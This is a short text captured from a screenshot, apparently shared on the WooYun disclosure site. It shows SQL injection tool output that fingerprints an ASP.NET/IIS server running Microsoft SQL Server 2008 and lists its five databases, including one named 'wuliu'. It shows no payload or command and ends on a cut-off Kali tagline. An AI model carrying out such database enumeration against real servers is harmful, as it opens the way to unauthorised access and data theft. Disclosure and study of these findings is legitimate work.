 [19:20:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2008
[19:20:24] [INFO] fetching database names
[19:20:25] [INFO] the SQL query used returns 5 entries
[19:20:26] [INFO] retrieved: master
[19:20:28] [INFO] retrieved: model
[19:20:29] [INFO] retrieved: msdb
[19:20:30] [INFO] retrieved: tempdb
[19:20:32] [INFO] retrieved: wuliu
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] wuliu
KALI
www.wooyun.org
“the quieter you become, th